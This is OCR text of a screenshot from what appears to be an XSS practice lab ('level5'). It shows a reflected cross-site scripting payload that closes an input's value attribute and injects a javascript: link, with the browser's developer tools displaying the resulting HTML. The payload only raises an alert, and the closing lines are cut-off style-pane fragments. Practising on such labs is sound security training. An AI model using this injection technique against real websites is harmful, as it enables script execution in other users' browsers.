 不安全 139.9.34.228:8891/level5.php?keyword=xxx"><a+href%3D"javascript%3Aalert%28%27test%27%29">link<%2Fa>&submit=搜索
应用 微软 Bing 搜索 - 国... 博客 Hexo Admin 工具
欢迎来到level5
没有找到和xxx"><a href="javascript:alert('test')">link</a>相关的结果.
xxx link"> 搜索
LEVEL5
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和xxx"><a href="javascript:alert('test')">link</a>相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value="xxx">
<a href="javascript:alert('test')">link</a> == $0
"">
"
<input type="submit" name="submit" value="搜索">
Style
Filter
eleme
}
a:-we
co
cu
te
}
Inherit
cente
te
}